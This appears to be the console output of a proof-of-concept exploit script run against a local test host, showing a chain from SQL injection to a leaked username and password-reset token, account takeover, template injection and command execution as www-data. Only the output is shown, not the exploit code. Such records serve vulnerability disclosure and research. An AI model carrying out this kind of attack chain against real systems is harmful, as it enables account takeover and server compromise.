 C:\Users\서윤호\Desktop\vuolhub>python poc.py 127.0.0.1 / id
(+) targeting http://127.0.0.1/
(+) sql injection working!
(+) leaking the username...
(+) username: qaz1386
(+) resetting the qaz1386's password stage 1
(+) leaking the pwreset token...
(+) pwreset: dd2f85d3e2711d7005fb2d238b2dd069
(+) done, resetting the qaz1386's password stage 2
(+) logging in...
(+) leaking simplex template...
(+) injecting payload and executing cmd...
uid=33(www-data) gid=33(www-data) groups=33(www-data)